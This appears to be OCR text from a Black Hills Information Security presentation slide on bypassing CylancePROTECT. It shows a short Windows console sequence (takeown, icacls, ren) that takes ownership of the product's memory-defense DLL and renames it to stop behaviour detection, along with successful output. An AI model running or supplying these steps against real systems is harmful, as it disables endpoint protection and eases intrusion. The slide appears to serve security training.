 CylancePROTECT Bypass
• Solution: Rename a Cylance DLL to stop behavior
detection/prevention
• https://www.dru1d.ninja/2018/11/02/Cylance-Bypass/
• Credit to Tyler Booth (dru1d)
• Redacted white boxes are “Domain\Username” for the
current user
C:\Program Files\Cylance\Desktop>takeown /f cymemdef64.dll
SUCCESS: The file (or folder): "C:\Program Files\Cylance\Desktop\cymemdef64.dll" now owned by user " "
C:\Program Files\Cylance\Desktop>icacls cymemdef64.dll /grant :f
processed file: cymemdef64.dll
Successfully processed 1 files; Failed processing 0 files
C:\Program Files\Cylance\Desktop>ren CyMemDef64.dll CyMemDef64.dll.bkp
C:\Program Files\Cylance\Desktop>
S
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity